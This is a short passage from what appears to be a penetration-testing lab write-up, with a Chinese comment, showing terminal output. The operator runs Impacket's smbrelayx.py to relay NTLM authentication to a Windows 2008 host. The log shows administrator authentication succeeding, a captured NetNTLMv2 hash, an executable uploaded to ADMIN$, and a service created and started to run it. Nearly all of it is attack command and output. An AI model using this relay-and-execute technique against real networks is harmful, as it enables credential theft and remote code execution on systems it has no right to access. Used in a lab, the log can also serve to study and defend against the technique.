 self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
^C[*] Quitting.. please wait
[firefart@localhost tmp]# nginx -s stop
[firefart@localhost tmp]# python3 smbrelayx.py -h 192.168.93.20 -e /tmp/shell.exe
攻击信息都会反弹到192.168.93.20这台主机Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Running in relay mode
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 192.168.93.30, attacking target 192.168.93.20
[*] Authenticating against 192.168.93.20 as win2008\administrator SUCCEED
[*] administrator::win2008:1e6e77add1514c2e:63b2e7953b06dadc4c81f9c032311c3a:0101000000000000a69339cf2fcbd701188b411770e3
[*] Requesting shares on 192.168.93.20.....
[*] Found writable share ADMIN$
[*] Uploading file eouPtaZb.exe
[*] Opening SVCManager on 192.168.93.20.....
[*] Creating service HmTC on 192.168.93.20.....
[*] Starting service HmTC.....
[*] HTTPD: Received connection from 192.168.100.1, attacking target 192.168.93.20